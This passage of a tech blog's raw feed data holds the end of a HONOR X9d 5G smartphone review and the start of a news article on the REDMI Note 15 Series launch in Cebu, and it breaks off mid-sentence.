src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdYdfOxBUDAEn81uPiGmK8NcijGwdXUV4OZGMHSJZVhzy6JfjqObySvZ3BlpWjkY-nUCdH4Qe8SA1pf0UcGzS1Th-CfdCEtom8cY1dXX1rwUtURotLAyomMN7ww-JQFuq8oIsG5dRmvoWS4V-Xozozmc7kPkQeSfM7NH6-fNxuJ6lXrQV4hqQr4VjBVOF\/s16000\/hONOR-X9d-Antutu-8.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIn benchmarks, the HONOR X9d 5G scored around \u003Cb\u003E1,011,423 on AnTuTu\u003C\/b\u003E, which lines up well with real-world use, smooth and stable, but clearly not built for pushing everything to the limit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOS and User Interface\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe HONOR X9d 5G runs \u003Cb\u003EMagicOS 9.0\u003C\/b\u003E based on \u003Cb\u003EAndroid 15\u003C\/b\u003E, and in daily use, the software feels clean and easy to navigate. Menus are straightforward, animations are subtle, and switching from another Android phone feels natural.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeayTwdeTPrlVeUIjTSNJzqH1pvYac4KzyIBTx9v3RpjgVDZ5cjJKQePvtbL22IK5f8foOfxX9c1Qs-tbcbTwGSwv-Dz6Ys5_8F52uF0-NcqUD-ocIVLBeNuZRWYtaxNsiU2jNShwZmYnLYmD7BvmDg7x5rOGM7O6m5Y9gL_VW8_7Nx8dZzph73Lt89Oqe\/s1228\/hONOR-X9d-display-11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeayTwdeTPrlVeUIjTSNJzqH1pvYac4KzyIBTx9v3RpjgVDZ5cjJKQePvtbL22IK5f8foOfxX9c1Qs-tbcbTwGSwv-Dz6Ys5_8F52uF0-NcqUD-ocIVLBeNuZRWYtaxNsiU2jNShwZmYnLYmD7BvmDg7x5rOGM7O6m5Y9gL_VW8_7Nx8dZzph73Lt89Oqe\/s16000\/hONOR-X9d-display-11.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EFeatures like \u003Cb\u003EMagic Portal 2.0, Circle to Search\u003C\/b\u003E, and built-in AI tools feel more like quiet helpers than headline features. They speed up simple tasks without getting in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EOne convenient feature of the HONOR X9d 5G is its \u003Cb\u003ENFC support\u003C\/b\u003E. With \u003Cb\u003EGoogle Wallet \u003C\/b\u003Enow usable locally for cashless payments, the phone works well as a digital wallet. It makes quick payments easier, reduces the need to carry cash or physical cards, and adds practical value to everyday routines, especially when running errands or commuting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThere are a few pre-installed apps that some users may not need, but most can be removed. Overall, MagicOS 9.0 delivers a user-friendly experience that stays out of the way and works well for everyday use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EConnectivity\u003C\/b\u003E\u003C\/h3\u003EConnectivity remained stable throughout daily use. Mobile data stayed consistent on \u003Cb\u003E5G\u003C\/b\u003E where available and switched smoothly to 4G in other areas. Short commutes and location changes didn’t result in noticeable signal drops.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/hONOR-X9d-nfc-19.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/hONOR-X9d-nfc-19.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWi-Fi performance was solid on both home and public networks, while Bluetooth 5.2 paired quickly with accessories and stayed stable during longer sessions. Dual nano-SIM support also made it easy to manage work and personal numbers on one device.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ECameras\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003EThe HONOR X9d 5G is equipped with a \u003Cb\u003E108MP main camera\u003C\/b\u003E with \u003Cb\u003EOptical Image Stabilization\u003C\/b\u003E (OIS) and delivers consistent, dependable results. The camera app opens quickly, which helps when capturing moments without delay.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwHVkYuU6mZFlYzFm14aN0ua3wrZekysoag9uFL5CEaT9ZGA2KzpGqQiw72EPWsWjmvJVNuSrtIHEgJ7nGm6Jfqq5li1tom7VKc7L_1ssb3GTMc_R286aikcGqyoBc43G4_LVhaZp6MmZ9R9Kq8Q-z0C9k9bRjE85GYK7_EZvhFlcBTWLvR2TsLeF4lGgi\/s1200\/hONOR-X9d-camera-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwHVkYuU6mZFlYzFm14aN0ua3wrZekysoag9uFL5CEaT9ZGA2KzpGqQiw72EPWsWjmvJVNuSrtIHEgJ7nGm6Jfqq5li1tom7VKc7L_1ssb3GTMc_R286aikcGqyoBc43G4_LVhaZp6MmZ9R9Kq8Q-z0C9k9bRjE85GYK7_EZvhFlcBTWLvR2TsLeF4lGgi\/s16000\/hONOR-X9d-camera-2.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIn daylight, photos come out sharp with good detail and natural colors. Outdoor shots look clean and well-exposed, especially for casual photos like street scenes, food shots, and quick snaps. One feature that adds extra flexibility is the \u003Cb\u003E4K HD Moving Photo Collage\u003C\/b\u003E. With a single tap, the phone creates short moving photo clips that can be edited and shared right away.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003ELow-light performance is good for its class. OIS helps keep shots steady, and night mode brightens scenes without making photos look overly processed. The ultra-wide camera struggles in low light, and users who want advanced manual controls may find the setup basic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESample Photos here:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"250\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fadobotech%2Fposts%2Fpfbid0274hbzy2vTMzdUnPDjQztsGvzkQ4io7HxtQGh7JEGMzZWMV7XvKhGcL6jvcYFtcpTl\u0026amp;show_text=true\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EAI tools like \u003Cb\u003EAI StarEraser, AI StarEyes Open, AI StarRemove Reflection, \u003C\/b\u003Eand\u003Cb\u003E AI StarUpscale\u003C\/b\u003E add practical value and are easy to use. The camera also features \u003Cb\u003EUnderwater Photo Mode\u003C\/b\u003E, which works well alongside its strong water resistance, allowing photos to be taken near pools or beaches with added confidence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe \u003Cb\u003E16MP front camera\u003C\/b\u003E performs reliably for selfies and video calls, producing natural skin tones and clear details in good lighting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFor video, the HONOR X9d 5G supports recording up to \u003Cb\u003E4K at 30fps\u003C\/b\u003E on the main camera, while the front camera records up to \u003Cb\u003E1080p at 30fps\u003C\/b\u003E. A nice addition to video recording is the\u003Cb\u003E Noise Reduction\u003C\/b\u003E feature. It helps reduce background noise and makes voices sound clearer, which is especially noticeable when recording outdoors or in busy areas. While it’s not perfect, it works well enough to improve audio quality without needing a third-party app, making it useful for quick videos and casual recordings.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHowever,\u003C\/b\u003E the ultra-wide camera struggles in low-light situations, and users who want advanced manual controls may find the camera setup a bit basic. Still, based on regular camera use, the HONOR X9d 5G offers a camera experience that’s practical, flexible, and reliable for both photos and videos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EBattery and Charging\u003C\/b\u003E\u003C\/h3\u003EBattery life is one of its main highlights on the HONOR X9d 5G. The phone packs an \u003Cb\u003Eexceptionally large battery capacity\u003C\/b\u003E compared to most smartphones, including many flagship models. This results in long and predictable battery performance, often lasting more than a full day.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWv0xbxXGVh8e9n5VoHiZwpCqda7FnrVTqEkxIxiu2deznrQT9m_0td1PIsgdSSib9loqGhNCjCz-8BchQjdKLu0gMjTnTBqMZoyZzTRoEdYco3H0JAretO1ajZkiTGZrD4_wm7M7Rjpu-7lbBH4o2bj-GaPJaTd92PM9gyvGr4Y9Lp6gBz5ZmSgj3JU3\/s1416\/hONOR-X9d-Hand-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-review\" border=\"0\" data-original-height=\"1416\" data-original-width=\"921\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWv0xbxXGVh8e9n5VoHiZwpCqda7FnrVTqEkxIxiu2deznrQT9m_0td1PIsgdSSib9loqGhNCjCz-8BchQjdKLu0gMjTnTBqMZoyZzTRoEdYco3H0JAretO1ajZkiTGZrD4_wm7M7Rjpu-7lbBH4o2bj-GaPJaTd92PM9gyvGr4Y9Lp6gBz5ZmSgj3JU3\/s16000\/hONOR-X9d-Hand-24.jpg\" title=\"honor-x9d-5g-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ELong viewing sessions on YouTube and Netflix feel worry-free, and gaming does not cause sudden battery drops. Even with frequent switching between mobile data and Wi-Fi, battery drain remains steady, making the phone easy to rely on during long hours away from a charger.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe silicon-carbon battery is designed for long-term use, with HONOR stating up to 6 years of reliable performance. Charging is handled by \u003Cb\u003E66W HONOR SuperCharge\u003C\/b\u003E, which delivers a quick and practical boost despite the battery’s size. \u003Cb\u003EUltra Power Saving Mode\u003C\/b\u003E helps extend usage when battery levels get low.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHowever,\u003C\/b\u003E the large battery does add some weight compared to slimmer phones. Still, for users who value long battery life, fewer charging breaks, and long-term reliability, the HONOR X9d 5G delivers a battery experience that feels practical.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EPros\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EExtremely durable build with strong drop, water, and dust resistance\u003Cbr \/\u003EExceptionally large 8300mAh battery\u003Cbr \/\u003EBright and smooth OLED display with 120Hz refresh rate\u003Cbr \/\u003EClean and easy-to-use MagicOS 9.0\u003Cbr \/\u003EReliable performance for daily use and casual to moderate gaming\u003Cbr \/\u003EUseful AI camera tools\u003Cbr \/\u003ENFC support with Google Wallet\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECons\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EUltra-wide camera struggles in low light\u003Cbr \/\u003ENot designed for heavy gaming at max settings\u003Cbr \/\u003EAdded weight may bother users coming from slimmer phones\u003Cbr \/\u003ENo headphone jack for wired audio users\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EVerdict\u003C\/b\u003E\u003C\/h3\u003EThe HONOR X9d 5G is a smartphone built with a clear focus on durability, battery life, and reliability. It delivers a stable experience that works well for everyday needs. It's a smartphone made for users who want fewer worries about drops, charging, or long days away from a power outlet. Performance is stable, the display is comfortable, and the camera system offers practical features without unnecessary complexity.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPriced at ₱17,999 during the January 9–23 pre-order period, with a chance to win a Tesla Cybertruck, and ₱18,999 afterward, the HONOR X9d 5G stands out as a sensible choice for users who value long-term reliability over flashy upgrades.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/8153299996212238096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/8153299996212238096","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8153299996212238096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8153299996212238096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/honor-x9d-5g-review.html","title":"HONOR X9d 5G Review: Tough Design, Huge Battery, and Reliable Performance"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf9FOnYKk280UYJIdGBoF0M2rCjAK2RZG66BIGtzcvkSyO_1o2xY0tpOQFjgW6wj_fZfTO7hPpVQnSSxWvOveuA02rdvjXhxJfYRPGo21NDNPwn_Ae9zmZTZpPgLJMWj3ZdECvcNM1TbO6_iCpsFFWkB1bqR5949JOcGh5LaZakVe7ix3_zDhwOHv8mQ7X\/s72-c\/hONOR-X9d-back-wet-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-7292467108701063182"},"published":{"$t":"2026-01-16T08:27:00.001+08:00"},"updated":{"$t":"2026-01-16T08:27:47.372+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Pro 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Pro+ 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SB 19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xiaomi"}],"title":{"type":"text","$t":"REDMI Note 15 Series Officially Launches with Titan Durability and Smarter Upgrades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQGXDmIAOMUXicPF3GJXUcGk1dhw1oHczZ5CNMZf7UzCGwWoX1nqKCUsXYQh2tweGBth1fhFH_-8JvneWalDbIQbjBjJ-T38fYxR5KKkzvH-04eKOfDZZdq9A8PAz880kBpmyrQLGlv4V3iXBYyG6X8M-J5Vcn4bDdF0L9xiNWoLh2UzjEyRyIiN7kt90p\/s1228\/REDMI%20Note%2015%20series-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series\" border=\"0\" data-original-height=\"819\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQGXDmIAOMUXicPF3GJXUcGk1dhw1oHczZ5CNMZf7UzCGwWoX1nqKCUsXYQh2tweGBth1fhFH_-8JvneWalDbIQbjBjJ-T38fYxR5KKkzvH-04eKOfDZZdq9A8PAz880kBpmyrQLGlv4V3iXBYyG6X8M-J5Vcn4bDdF0L9xiNWoLh2UzjEyRyIiN7kt90p\/s16000\/REDMI%20Note%2015%20series-2.jpg\" title=\"redmi-note-15-series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EDurability takes the spotlight with the launch of the \u003Cb\u003EREDMI Note 15 Series\u003C\/b\u003E. The lineup includes four models,  \u003Cb\u003EREDMI Note 15 Pro+ 5G, REDMI Note 15 Pro 5G, REDMI Note 15 5G, and REDMI Note 15\u003C\/b\u003E, all built to handle everyday use without making things complicated. From reinforced builds to better water resistance and longer-lasting batteries, this generation focuses on the things that matter most in daily life.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAlongside the smartphones, Xiaomi also showed off new ecosystem devices like the Mijia Smart Audio Glasses and REDMI Buds 8 Lite, rounding out a wider lifestyle push.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ECebu Launch That Put Durability Front and Center\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe local launch of the REDMI Note 15 Series was held from January 14 to 16, 2026 at Mövenpick Resort Cebu, and it wasn’t your usual sit-and-watch event. The focus was clearly on showing, not just telling.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy1hWeZmUXfxG1YFnMYzxuJO3plVlNw2Zf_2GHpZdU_TOpkGDI1YO1ohsjaTkwRjK8CnwvsSLc1c-p_BqtSDf4rvztrJPb_ge3pgjZFPOo-2A5USyUCyHsomL5akUxOXqumDY_ikQeeOo0rpQm9qgTCzkms076dNE72BGd6taYF212es8epfq9hf4tPwup\/s1146\/REDMI%20Note%2015%20series-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series\" border=\"0\" data-original-height=\"764\" data-original-width=\"1146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy1hWeZmUXfxG1YFnMYzxuJO3plVlNw2Zf_2GHpZdU_TOpkGDI1YO1ohsjaTkwRjK8CnwvsSLc1c-p_BqtSDf4rvztrJPb_ge3pgjZFPOo-2A5USyUCyHsomL5akUxOXqumDY_ikQeeOo0rpQm9qgTCzkms076dNE72BGd6taYF212es8epfq9hf4tPwup\/s16000\/REDMI%20Note%2015%20series-4.jpg\" title=\"redmi-note-15-series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EGuests were able to see the phones go through hands-on durability demos, from drop tests to water exposure. During the main launch night, interactive zones let people watch the devices survive screen impact tests, high drops, and even extreme temperature challenges in a setup called Titan’s Kitchen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELocal favorite SB19 was also announced as the official brand ambassador, adding energy to the night. The event wrapped up with the “Titan Crackdown” raffle, where fan messages were literally cracked open on stage using the REDMI Note 15 itself — a bold way to underline the durability message.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETitan Durability That Makes Sense for Daily Use\u003Cbr \/\u003E\u003C\/b\u003EAcross the lineup, Titan Durability isn’t just about surviving accidents. It’s about building phones that can handle years of normal use. The REDMI Note 15 Pro+ 5G and REDMI Note 15 Pro 5G sit at the top when it comes to toughness. Both models carry SGS Premium Performance Certification, meaning they’re tested against drops, pressure, and bending. Their structure combines a reinforced frame, shock-absorbing layers, and Corning Gorilla Glass Victus 2, rated for drops of up to 2.5 meters.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81nfV4t9T57p_S3pdqPTUoH-CbD2J7LDmlwvLKELca7tyDcnIo6pgFp384yP7PgQ-xE5UUmDUJSFW6Ey0nGHorl3SNuWXmzFOZsk_yLwX1jWy5lKm8P5ZYaMboj0YQhZIV51VSAn60nwnCvTaRaMXW-SQHvOEj68Vwh_lJ6Yj6jvbuLgHZcSp0Kk6At-r\/s1500\/REDMI%20Note%2015%20series.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series\" border=\"0\" data-original-height=\"843\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81nfV4t9T57p_S3pdqPTUoH-CbD2J7LDmlwvLKELca7tyDcnIo6pgFp384yP7PgQ-xE5UUmDUJSFW6Ey0nGHorl3SNuWXmzFOZsk_yLwX1jWy5lKm8P5ZYaMboj0YQhZIV51VSAn60nwnCvTaRaMXW-SQHvOEj68Vwh_lJ6Yj6jvbuLgHZcSp0Kk6At-r\/s16000\/REDMI%20Note%2015%20series.jpg\" title=\"redmi-note-15-series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Pro+ model goes a step further with a fiberglass back panel that helps absorb impact without adding bulk. Even the non-Pro models follow a reinforced design that passed shock and drop tests, which is reassuring at their price points.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWater and dust protection also got a big upgrade. The Pro models meet IP66, IP68, IP69, and IP69K ratings and are tested to survive underwater use for extended periods. The rest of the lineup still offers solid protection against splashes, spills, and dust. Wet Touch 2.0 across all models keeps the screen usable even when your fingers or the display are wet.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBigger Batteries, Smarter Charging\u003Cbr \/\u003E\u003C\/b\u003EThe REDMI Note 15 Pro+ 5G packs a massive 6,500mAh Silicon-Carbon battery, paired with 100W HyperCharge and reverse charging support. This new battery tech allows higher capacity without making the phone thicker, and it’s designed to hold at least 80% health even after years of charging.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6AIyYqUwe_ldRkQMS7kD4xQEf7ci3nhpCSuxjFx4To3CoSQPuYYOdqr7fO5dBFf5Mueb1WxO-aHi0xYVAIdotZ0fFasZXb411g3DFnwBn0Zmi49J5l1TLdEBUFw01-WZ7jxp3k5yDLcbB74aS3rMSWz1HAWbLPKX2gmQ6mvDYpkNpu9xjYO1XdM_PmMRN\/s1400\/REDMI%20Note%2015%20series-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series\" border=\"0\" data-original-height=\"933\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6AIyYqUwe_ldRkQMS7kD4xQEf7ci3nhpCSuxjFx4To3CoSQPuYYOdqr7fO5dBFf5Mueb1WxO-aHi0xYVAIdotZ0fFasZXb411g3DFnwBn0Zmi49J5l1TLdEBUFw01-WZ7jxp3k5yDLcbB74aS3rMSWz1HAWbLPKX2gmQ6mvDYpkNpu9xjYO1XdM_PmMRN\/s16000\/REDMI%20Note%2015%20series-1.jpg\" title=\"redmi-note-15-series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOther Pro models also use Silicon-Carbon batteries, while the REDMI Note 15 5G manages to stay ultra-slim while still fitting a 5,520mAh battery. The standard REDMI Note 15 steps up to 6,000mAh, making it a strong option for users who value endurance over everything else. Reverse charging across the lineup is a small but useful touch, especially for powering accessories in a pinch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECameras That Focus on Detail, Not Just Numbers\u003Cbr \/\u003E\u003C\/b\u003EOn the imaging side, the Pro models introduce a new 200MP camera sensor, designed to capture more detail across different lighting conditions. It supports optical-level zoom and multiple focal lengths from a single lens, making it flexible for everyday shooting, from wide scenes to portraits.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaMVuYtRpY3NO1oKklqfs9ZzPg3xUjfwXehNcP6EszRuTtMYV2pOdJdL_7fwv6EQgVP4N0Z2exJ5L1rBImWFCriAm2aJJYr1C0klZWaBTK8hBDs7hBnchRxnKuqwr49VUoviu7sUjtzEvRU8l-eUfwCHMbnCbBCo_Z05Zg4tt5gmz0e9D1rx03CKaEA44\/s1500\/REDMI%20Note%2015%20series-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series\" border=\"0\" data-original-height=\"1125\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJaMVuYtRpY3NO1oKklqfs9ZzPg3xUjfwXehNcP6EszRuTtMYV2pOdJdL_7fwv6EQgVP4N0Z2exJ5L1rBImWFCriAm2aJJYr1C0klZWaBTK8hBDs7hBnchRxnKuqwr49VUoviu7sUjtzEvRU8l-eUfwCHMbnCbBCo_Z05Zg4tt5gmz0e9D1rx03CKaEA44\/s16000\/REDMI%20Note%2015%20series-3.jpg\" title=\"redmi-note-15-series\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe REDMI Note 15 5G and REDMI Note 15 use a 108MP main camera, which still delivers sharp photos and usable zoom without feeling like a downgrade for casual users.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAI features are present across the series, but they’re mostly practical, removing reflections, cleaning up photos, improving portraits, and making edits faster before sharing to social apps.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESmooth Performance and Better Connectivity\u003Cbr \/\u003E\u003C\/b\u003EPerformance across the REDMI Note 15 Series feels balanced and dependable, with each model using a processor suited for everyday use. Messaging, browsing, streaming, and casual gaming all feel smooth and 